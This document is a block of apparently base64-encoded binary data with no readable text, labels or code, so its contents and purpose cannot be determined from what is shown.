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
